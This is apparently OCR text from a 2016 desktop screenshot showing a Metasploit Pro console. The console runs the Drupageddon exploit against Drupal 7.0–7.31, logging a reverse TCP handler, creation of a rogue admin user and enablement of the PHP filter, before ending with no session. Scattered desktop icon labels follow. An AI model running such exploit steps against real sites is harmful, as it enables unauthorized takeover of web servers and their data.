 Recycle Bin
Metasploit Pro Console
File Edit View Help
Metasploit Pro Conso... Metasploit Pro Conso...
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31
msf exploit(drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.20.10:4444
[*] Testing page
[*] Creating new user pqrawJmesp:eTiYTfZfBT
[*] Logging in as pqrawJmesp:eTiYTfZfBT
[*] Trying to parse enabled modules
[*] Enabling the PHP filter module
[*] Setting permissions for PHP filter module
[*] Getting tokens from create new article page
[*] Calling preview page. Exploit should trigger...
[*] Exploit completed, but no session was created.
msf exploit(drupal_drupageddon) >
Ready 27x151
FS
DVDVideoS...
Free Studio
Free Screen
Video Re...
Advanced IP
Scanner
gogo shel
nexus-7.x-1.3
XAMPP
Contr...
Reader 9 (2) allshop phisnhin SUBSIDIU ... 11
ggg
avast! Free
Antivirus
22
igi
New folder
(3)
TA FIGO
Free
YouTube ...
kwariesgold
Picture2
smadav97
New folder
(8)
gogo pasport
12802782_2...
4:59 PM
3/10/2016